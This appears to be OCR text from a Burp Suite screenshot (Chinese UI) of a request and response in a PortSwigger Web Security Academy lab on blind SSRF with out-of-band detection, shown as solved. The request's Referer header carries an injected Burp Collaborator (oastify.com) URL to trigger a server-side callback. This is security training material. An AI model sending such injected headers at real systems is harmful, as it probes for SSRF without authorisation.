 请求
美化 Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a1d003a04f5df8080568ffc008a0087.web-security-academy.net
3 Cookie: session=vXC1BZ7F5krdcWTtaAMKJHKoI9pJmZDV
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ne59n8zgqm3o7aegaxmo5ensajga41ypn.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Blind SSRF with out-of-
band detection
Back to lab description
LAB Solved
Home
AbZorba Ball
$77.23